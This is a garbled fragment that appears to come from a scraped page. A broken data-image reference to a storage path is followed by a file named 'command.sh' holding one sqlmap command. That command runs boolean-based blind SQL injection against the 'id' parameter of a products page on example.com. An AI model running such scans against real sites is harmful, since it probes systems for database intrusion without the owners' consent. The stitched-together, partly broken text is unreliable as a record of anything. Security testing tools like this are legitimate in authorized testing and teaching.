 command.sh
sqlmap -u "http://example.com/products.php?id=1" --technique=B --batch